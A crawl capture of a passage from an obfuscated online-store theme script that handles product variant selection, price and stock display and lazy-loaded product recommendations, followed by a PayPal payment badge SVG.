_0x1a1053=_0x357148;!this[_0x1a1053(704)]||this[_0x1a1053(957)][_0x1a1053(652)]===_0x1a1053(610)||window[_0x1a1053(693)][_0x1a1053(750)]({},"",this[_0x1a1053(957)][_0x1a1053(860)]+_0x1a1053(1033)+this.currentVariant.id)}[_0x357148(645)](){const _0x50612f=_0x357148,_0x164004=document[_0x50612f(992)](_0x50612f(927)+this[_0x50612f(957)][_0x50612f(965)]);!_0x164004||!_0x164004.updateUrl||_0x164004[_0x50612f(652)](""+window[_0x50612f(816)]+this[_0x50612f(957)][_0x50612f(860)]+_0x50612f(1033)+this[_0x50612f(704)].id)}updateVariantInput(){const _0xd390e1=_0x357148;document.querySelectorAll(_0xd390e1(749)+this.dataset.section+_0xd390e1(944)+this[_0xd390e1(957)].section).forEach(_0x21aea8=>{const _0x535b54=_0xd390e1,_0x4222da=_0x21aea8[_0x535b54(779)](_0x535b54(522));_0x4222da[_0x535b54(614)]=this[_0x535b54(704)].id,_0x4222da[_0x535b54(957)][_0x535b54(739)]=this[_0x535b54(704)].id,_0x4222da.dispatchEvent(new Event("change",{bubbles:!0}))})}[_0x357148(867)](){const _0x488bcc=_0x357148,_0x4ee8d2=this[_0x488bcc(732)][_0x488bcc(619)](_0x3a6d51=>this[_0x488bcc(779)](_0x488bcc(933))[_0x488bcc(614)]===_0x3a6d51[_0x488bcc(787)]);let _0x92e910;this[_0x488bcc(868)]&&this[_0x488bcc(847)]?_0x92e910=[...this[_0x488bcc(847)].querySelectorAll(_0x488bcc(738))]:_0x92e910=[...this.querySelectorAll(_0x488bcc(738))],_0x92e910.forEach((_0xf639fd,_0x5f1f2f)=>{const _0x49c3e2=_0x488bcc;if(_0x5f1f2f===0)return;const _0x16e506=[..._0xf639fd[_0x49c3e2(753)](_0x49c3e2(642))],_0x1619be=_0x92e910[_0x5f1f2f-1][_0x49c3e2(779)](":checked")[_0x49c3e2(614)],_0x58ec2=_0x4ee8d2[_0x49c3e2(619)](_0x15d8d9=>_0x15d8d9[_0x49c3e2(916)]&&_0x15d8d9[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x313800=>_0x313800[_0x49c3e2(493)+(_0x5f1f2f+1)]),_0x18437e=_0x4ee8d2[_0x49c3e2(619)](_0x11b543=>_0x11b543[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x2fa800=>_0x2fa800[_0x49c3e2(493)+(_0x5f1f2f+1)]);this[_0x49c3e2(891)](_0x16e506,_0x58ec2,_0x18437e)})}[_0x357148(891)](_0x44dc56,_0x18a32c,_0x3771ed){const _0x50c3e1=_0x357148;_0x44dc56[_0x50c3e1(1043)](_0x48b462=>{const _0x41e3fa=_0x50c3e1;_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630));const _0x22b561=_0x48b462[_0x41e3fa(612)](_0x41e3fa(614));let _0x26b2b6=null;_0x48b462[_0x41e3fa(957)][_0x41e3fa(856)]==="true"&&(_0x26b2b6=_0x48b462[_0x41e3fa(678)](".color-swatch")),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630)),_0x3771ed[_0x41e3fa(875)](_0x22b561)?_0x18a32c[_0x41e3fa(875)](_0x22b561)?_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?_0x48b462[_0x41e3fa(603)]=_0x22b561:(_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(630)),_0x26b2b6&&_0x26b2b6.classList[_0x41e3fa(721)](_0x41e3fa(630))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462[_0x41e3fa(603)]=window[_0x41e3fa(919)][_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(864))):(_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(864)),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)]("disabled",_0x41e3fa(864))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462.innerText=window.variantStrings[_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(743))):(_0x48b462.classList[_0x41e3fa(712)](_0x41e3fa(630),"non-existent"),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(743)))})}[_0x357148(976)](){const _0x248846=_0x357148,_0x2c207c=document[_0x248846(779)](_0x248846(955));_0x2c207c&&(this[_0x248846(704)]&&this[_0x248846(704)][_0x248846(916)]?_0x2c207c[_0x248846(794)](this.currentVariant.id):(_0x2c207c[_0x248846(524)](_0x248846(916)),_0x2c207c.innerHTML=""))}[_0x357148(995)](){const _0x1b59ec=_0x357148,_0x5b674c=this.closest(_0x1b59ec(965));if(!_0x5b674c)return;const _0x5299a2=_0x5b674c[_0x1b59ec(779)](_0x1b59ec(893));_0x5299a2&&_0x5299a2[_0x1b59ec(507)]()}renderProductInfo(){const _0x17158e=_0x357148,_0x26c371=this.currentVariant.id,_0x410704=this[_0x17158e(957)][_0x17158e(518)]?this.dataset[_0x17158e(518)]:this[_0x17158e(957)][_0x17158e(965)];fetch(this[_0x17158e(957)][_0x17158e(860)]+_0x17158e(1033)+_0x26c371+_0x17158e(924)+(this[_0x17158e(957)][_0x17158e(518)]?this[_0x17158e(957)][_0x17158e(518)]:this.dataset[_0x17158e(965)]))[_0x17158e(685)](_0x421171=>_0x421171[_0x17158e(908)]())[_0x17158e(685)](_0x313c6b=>{const _0x1edd60=_0x17158e;if(this.currentVariant.id!==_0x26c371)return;const _0x539488=new DOMParser().parseFromString(_0x313c6b,_0x1edd60(827)),_0x17221a=document[_0x1edd60(992)](_0x1edd60(945)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x197590=_0x539488[_0x1edd60(992)](_0x1edd60(945)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0xd17e43=document[_0x1edd60(992)]("sticky-atc-separate-price-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x397a87=_0x539488.getElementById("sticky-atc-separate-price-"+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x3bbe4c=document[_0x1edd60(992)](_0x1edd60(1050)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x2dfd93=_0x539488[_0x1edd60(992)](_0x1edd60(1050)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x25dd27=document.getElementById(_0x1edd60(770)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x586982=_0x539488[_0x1edd60(992)](_0x1edd60(770)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset.section)),_0x3c8cf9=document[_0x1edd60(992)](_0x1edd60(733)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x1d1115=_0x539488[_0x1edd60(992)]("main-atc-price-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x1edd60(957)][_0x1edd60(965)])),_0x26f454=document[_0x1edd60(753)](_0x1edd60(606)+this.dataset[_0x1edd60(965)]+'"]'),_0x37138d=_0x539488[_0x1edd60(753)](_0x1edd60(606)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section)+'"]'),_0x3d9b9a=_0x539488[_0x1edd60(992)](_0x1edd60(534)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset[_0x1edd60(965)])),_0x3e739f=document[_0x1edd60(992)]("Sku-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x4fdd54=_0x539488[_0x1edd60(992)](_0x1edd60(887)+(this.dataset[_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x1c014f=document[_0x1edd60(992)]("Inventory-"+this[_0x1edd60(957)][_0x1edd60(965)]);if(_0x197590&&_0x17221a&&(_0x17221a[_0x1edd60(942)]=_0x197590[_0x1edd60(942)]),_0xd17e43&&_0x397a87&&(_0xd17e43[_0x1edd60(942)]=_0x397a87[_0x1edd60(942)]),_0x3bbe4c&&_0x2dfd93&&(_0x3bbe4c.innerHTML=_0x2dfd93[_0x1edd60(942)]),_0x25dd27&&_0x586982&&(_0x25dd27.src=_0x586982.src),_0x1d1115&&_0x3c8cf9&&(_0x3c8cf9[_0x1edd60(942)]=_0x1d1115[_0x1edd60(942)]),_0x26f454&&_0x37138d)for(var _0x30e387=0;_0x30e387<_0x26f454[_0x1edd60(798)];_0x30e387++)_0x26f454[_0x30e387].innerHTML=_0x37138d[_0x30e387][_0x1edd60(942)];if(_0x4fdd54&&_0x1c014f&&(_0x1c014f[_0x1edd60(942)]=_0x4fdd54.innerHTML),_0x3d9b9a&&_0x3e739f&&(_0x3e739f.innerHTML=_0x3d9b9a[_0x1edd60(942)],_0x3e739f[_0x1edd60(594)][_0x1edd60(963)]("visibility-hidden",_0x3d9b9a[_0x1edd60(594)][_0x1edd60(585)]("visibility-hidden"))),this.QuantityBreaks){const _0x4957e6=_0x539488.getElementById(_0x1edd60(1042)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x41909f=this[_0x1edd60(1002)][_0x1edd60(753)](".variant-money-change"),_0x370154=_0x4957e6[_0x1edd60(753)](_0x1edd60(861));for(let _0x1c6a62=0;_0x1c6a62<_0x41909f[_0x1edd60(798)];_0x1c6a62++)_0x41909f[_0x1c6a62][_0x1edd60(942)]=_0x370154[_0x1c6a62][_0x1edd60(942)];if(this[_0x1edd60(1002)][_0x1edd60(605)]){const _0x51a343=_0x539488[_0x1edd60(992)](_0x1edd60(1042)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section));this[_0x1edd60(1002)][_0x1edd60(592)].forEach(_0x2f95f4=>{const _0xd422eb=_0x1edd60;_0x2f95f4[_0xd422eb(957)].selectedId=this[_0xd422eb(704)].id});const _0xe2ac99=this[_0x1edd60(1002)][_0x1edd60(753)](_0x1edd60(1009)),_0x253776=_0x51a343.querySelectorAll(_0x1edd60(1009));for(let _0x689498=0;_0x689498<_0xe2ac99[_0x1edd60(798)];_0x689498++)_0xe2ac99[_0x689498].innerHTML=_0x253776[_0x689498][_0x1edd60(942)];this.QuantityBreaks.initVariants()}this[_0x1edd60(1002)][_0x1edd60(957)][_0x1edd60(773)]===_0x1edd60(1011)&&(this.QuantityBreaks[_0x1edd60(957)][_0x1edd60(948)]=_0x4957e6.dataset[_0x1edd60(948)],this[_0x1edd60(1002)][_0x1edd60(495)][_0x1edd60(1043)](_0x2729c7=>{const _0xab1b38=_0x1edd60;_0x2729c7[_0xab1b38(957)].baseComparePrice=_0x4957e6[_0xab1b38(779)](_0xab1b38(853)+_0x2729c7[_0xab1b38(957)].input+'"]')[_0xab1b38(957)][_0xab1b38(975)]}),this[_0x1edd60(1002)][_0x1edd60(684)]())}if(this[_0x1edd60(847)]){const _0x53c057=_0x539488[_0x1edd60(992)](""+this[_0x1edd60(825)]+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)]));_0x53c057&&(this.secondarySelect[_0x1edd60(942)]=_0x53c057[_0x1edd60(942)])}const _0x3ef939=document[_0x1edd60(992)](_0x1edd60(945)+this.dataset[_0x1edd60(965)]);_0x3ef939&&_0x3ef939.classList[_0x1edd60(721)]("visibility-hidden"),_0x1c014f&&_0x1c014f.classList[_0x1edd60(963)](_0x1edd60(485),_0x4fdd54[_0x1edd60(603)]==="");const _0x268f32=_0x539488[_0x1edd60(992)](_0x1edd60(836)+_0x410704);this[_0x1edd60(504)](_0x268f32?_0x268f32[_0x1edd60(514)](_0x1edd60(630)):!0,window[_0x1edd60(919)][_0x1edd60(982)]),publish(PUB_SUB_EVENTS[_0x1edd60(812)],{data:{sectionId:_0x410704,html:_0x539488,variant:this[_0x1edd60(704)]}})})}[_0x357148(504)](_0x593017=!0,_0x1785d6,_0x29463d=!0){const _0x421d77=_0x357148,_0x13854c=document[_0x421d77(992)]("product-form-"+this[_0x421d77(957)][_0x421d77(965)]);if(!_0x13854c)return;const _0x485df9=_0x13854c[_0x421d77(779)]('[name="add"]');if(!_0x485df9)return;var _0x4d824b=_0x13854c[_0x421d77(779)](_0x421d77(883));const _0x2a06ba=_0x13854c[_0x421d77(779)](_0x421d77(531)),_0x339afc=document[_0x421d77(992)](_0x421d77(1005)+this.dataset[_0x421d77(965)]);if(_0x593017)_0x485df9[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x485df9[_0x421d77(1046)](_0x421d77(529),_0x421d77(1011)),_0x339afc&&_0x339afc[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x1785d6&&(_0x4d824b[_0x421d77(590)]=_0x1785d6,_0x339afc&&(_0x339afc[_0x421d77(779)](_0x421d77(911))[_0x421d77(590)]=_0x1785d6)),_0x2a06ba&&_0x2a06ba.classList[_0x421d77(712)]("hidden");else{_0x485df9[_0x421d77(1046)]("data-unavailable",_0x421d77(610));const _0x51d7f7=_0x485df9[_0x421d77(957)][_0x421d77(757)]??window[_0x421d77(919)][_0x421d77(837)];_0x4d824b&&(_0x4d824b[_0x421d77(590)]=_0x51d7f7),_0x339afc&&(_0x339afc.querySelector(".sticky-atc__label__text")[_0x421d77(590)]=_0x339afc[_0x421d77(957)][_0x421d77(649)]),_0x485df9.dataset[_0x421d77(587)]===_0x485df9[_0x421d77(957)][_0x421d77(539)]&&(_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x339afc&&_0x339afc[_0x421d77(524)](_0x421d77(630)))}}[_0x357148(1008)](){const _0x5878ec=_0x357148,_0x386a70=document.getElementById("product-form-"+this[_0x5878ec(957)][_0x5878ec(965)]);if(!_0x386a70)return;const _0x4b9e5e=_0x386a70[_0x5878ec(779)](_0x5878ec(694));var _0x43ad9f=_0x386a70.querySelector(_0x5878ec(883));_0x43ad9f||(_0x43ad9f=_0x386a70.querySelector(".main-atc__label"));const _0x815fb6=document.getElementById(_0x5878ec(945)+this.dataset[_0x5878ec(965)]),_0x57cb24=document[_0x5878ec(992)]("Inventory-"+this[_0x5878ec(957)][_0x5878ec(965)]),_0x4fe9e6=document[_0x5878ec(992)](_0x5878ec(534)+this[_0x5878ec(957)][_0x5878ec(965)]);_0x4b9e5e&&(_0x43ad9f[_0x5878ec(590)]=window[_0x5878ec(919)].unavailable,_0x815fb6&&_0x815fb6[_0x5878ec(594)][_0x5878ec(712)](_0x5878ec(485)),_0x57cb24&&_0x57cb24.classList.add(_0x5878ec(485)),_0x4fe9e6&&_0x4fe9e6[_0x5878ec(594)].add(_0x5878ec(485)))}[_0x357148(710)](){const _0x5824f5=_0x357148;return this[_0x5824f5(732)]=this.variantData||JSON.parse(this.querySelector(_0x5824f5(826)).textContent),this[_0x5824f5(732)]}}customElements.define(_0x357148(483),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0xbecd19=_0x357148;super(),this[_0xbecd19(825)]=_0xbecd19(1049),this.secondarySelect=document[_0xbecd19(992)](""+this[_0xbecd19(825)]+this[_0xbecd19(957)][_0xbecd19(965)]),this[_0xbecd19(868)]=!0}[_0x357148(561)](){const _0x4a7c32=_0x357148;this.options=this[_0x4a7c32(779)]("select")[_0x4a7c32(614)].split(",")}}customElements[_0x357148(840)](_0x357148(536),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xa8ca9b=_0x357148;super(),this[_0xa8ca9b(825)]=_0xa8ca9b(1049),this.secondarySelect=document[_0xa8ca9b(992)](""+this[_0xa8ca9b(825)]+this[_0xa8ca9b(957)][_0xa8ca9b(965)]),this[_0xa8ca9b(868)]=!0}}customElements[_0x357148(840)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const _0x5eb8cf=_0x357148,_0x113b31=(_0x4bcf3e,_0x16d9ff)=>{const _0x484832=_0x3c4a;_0x4bcf3e[0][_0x484832(876)]&&(_0x16d9ff[_0x484832(1032)](this),fetch(this[_0x484832(957)][_0x484832(860)])[_0x484832(685)](_0x1faeaf=>_0x1faeaf.text())[_0x484832(685)](_0x543238=>{const _0x2c3ac2=_0x484832,_0x171cf3=document[_0x2c3ac2(735)](_0x2c3ac2(774));_0x171cf3[_0x2c3ac2(942)]=_0x543238;const _0x4947d9=_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(650));_0x4947d9&&_0x4947d9[_0x2c3ac2(942)][_0x2c3ac2(819)]().length&&(this.innerHTML=_0x4947d9[_0x2c3ac2(942)]),!this[_0x2c3ac2(779)](_0x2c3ac2(695))&&this[_0x2c3ac2(594)][_0x2c3ac2(585)](_0x2c3ac2(1040))&&this[_0x2c3ac2(721)](),_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(730))&&this[_0x2c3ac2(594)][_0x2c3ac2(712)]("product-recommendations--loaded")}).catch(_0xc8269f=>{console[_0x484832(1018)](_0xc8269f)}))};new IntersectionObserver(_0x113b31[_0x5eb8cf(822)](this),{rootMargin:_0x5eb8cf(1016)})[_0x5eb8cf(1036)](this)}}customElements[_0x357148(840)](_0x357148(650),ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/24/assets/global.js.map?v=111696023758691050191761411626


--- FILE ---
content_type: image/svg+xml
request_url: https://trust.conversionbear.com/static/badges/paypal_2_color_card.svg
body_size: 1543
content:
<svg width="115" height="80" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="114" height="79" rx="9.5" fill="url(#paint0_linear)"/>
<rect x="0.5" y="0.5" width="114" height="79" rx="9.5" stroke="#E8E8E8"/>
<rect x="0.5" y="0.5" width="114" height="79" rx="9.5" stroke="#EDEDED"/>
<path d="M47.9717 63.2763L48.8355 57.7788L46.9115 57.7341H37.7242L44.1089 17.1681C44.1279 17.0442 44.1907 16.9312 44.2859 16.8498C44.3811 16.7684 44.5023 16.724 44.6275 16.7246H60.1185C65.2612 16.7246 68.8103 17.797 70.6632 19.9136C71.5319 20.9065 72.0852 21.9441 72.3527 23.086C72.6335 24.2841 72.6384 25.7156 72.3643 27.4615L72.3444 27.5889V28.7076L73.2131 29.2007C73.8763 29.5374 74.4724 29.9928 74.972 30.5445C75.7151 31.3934 76.1957 32.4724 76.3989 33.7516C76.6086 35.0673 76.5392 36.6328 76.1957 38.4052C75.7994 40.444 75.1586 42.2197 74.2932 43.6726C73.5297 44.9743 72.5031 46.1016 71.2792 46.9824C70.1298 47.7999 68.764 48.4205 67.2199 48.8176C65.7236 49.2082 64.0176 49.4051 62.1465 49.4051H60.9409C60.0788 49.4051 59.2415 49.7163 58.5842 50.2739C57.9279 50.8376 57.4924 51.6164 57.3555 52.4716L57.2647 52.9664L55.7387 62.6557L55.6693 63.0115C55.6512 63.1241 55.6198 63.1803 55.5736 63.2184C55.5288 63.2551 55.4729 63.2755 55.415 63.2763H47.9717Z" fill="#253B80"/>
<path d="M74.0817 27.9316C74.0357 28.2264 73.983 28.5278 73.9238 28.8374C71.8887 39.296 64.9264 42.9091 56.0342 42.9091H51.5067C50.4193 42.9091 49.5029 43.6995 49.3335 44.7732L47.0154 59.4888L46.359 63.6601C46.3329 63.8256 46.3428 63.9947 46.3883 64.156C46.4337 64.3172 46.5135 64.4667 46.6222 64.594C46.7308 64.7214 46.8658 64.8238 47.0177 64.8939C47.1697 64.9641 47.3351 65.0005 47.5024 65.0006H55.5325C56.4834 65.0006 57.2912 64.3089 57.4409 63.3703L57.5198 62.9619L59.0317 53.3579L59.1288 52.8309C59.2769 51.889 60.0863 51.1973 61.0372 51.1973H62.2382C70.0182 51.1973 76.1086 48.0355 77.8887 38.886C78.6323 35.0638 78.2473 31.8724 76.2797 29.6278C75.6561 28.9335 74.9112 28.3587 74.0817 27.9316Z" fill="#179BD7"/>
<path d="M71.7804 26.9261C71.124 26.7412 70.4562 26.5969 69.7811 26.494C68.4472 26.2944 67.099 26.1986 65.7494 26.2076H53.5311C53.0661 26.2073 52.6163 26.3689 52.263 26.6633C51.9098 26.9577 51.6763 27.3655 51.6049 27.8129L49.0057 43.8428L48.9309 44.3105C49.0119 43.8002 49.2778 43.3349 49.6804 42.999C50.0831 42.663 50.596 42.4784 51.1263 42.4787H55.6998C64.6824 42.4787 71.7156 38.9267 73.7714 28.6511C73.8328 28.3469 73.8844 28.0507 73.9309 27.7611C73.3884 27.4841 72.8231 27.2519 72.2407 27.0669C72.0881 27.0176 71.9346 26.9706 71.7804 26.9261Z" fill="#222D65"/>
<path d="M51.7292 27.6161C51.7989 27.1629 52.0286 26.7498 52.3765 26.4518C52.7245 26.1539 53.1676 25.9908 53.6254 25.9922H65.6539C67.079 25.9922 68.4091 26.0856 69.6231 26.2822C70.4446 26.4116 71.2547 26.605 72.0461 26.8607C72.6433 27.059 73.1979 27.2933 73.71 27.5637C74.3121 23.7177 73.7051 21.0991 71.6289 18.728C69.34 16.1176 65.2089 15 59.9227 15H44.5762C43.4964 15 42.5753 15.7866 42.4084 16.8566L36.0162 57.4383C35.9864 57.6267 35.9978 57.8193 36.0494 58.0029C36.1011 58.1865 36.1918 58.3567 36.3154 58.5019C36.439 58.647 36.5925 58.7636 36.7654 58.8436C36.9383 58.9237 37.1264 58.9652 37.3169 58.9655H46.7915L49.1704 43.8488L51.7292 27.6161Z" fill="#253B80"/>
<defs>
<linearGradient id="paint0_linear" x1="57" y1="5" x2="57" y2="80" gradientUnits="userSpaceOnUse">
<stop stop-color="#F5F5F5"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
</defs>
</svg>
